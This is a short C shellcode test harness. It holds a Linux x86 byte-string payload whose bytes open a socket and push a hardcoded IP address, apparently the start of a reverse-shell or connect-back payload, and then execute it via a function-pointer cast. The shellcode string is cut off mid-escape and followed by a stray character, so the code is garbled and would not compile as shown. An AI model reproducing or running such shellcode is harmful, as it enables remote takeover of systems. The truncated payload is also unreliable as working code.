 #include <stdio.h>
unsigned char shellcode[] = \
"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\xc0\xa8\xf6\xa1\x
S
main()
{
printf("Shellcode Length:  %d\n", sizeof(shellcode) - 1);
int (*ret)() = (int(*)())shellcode;
ret();
}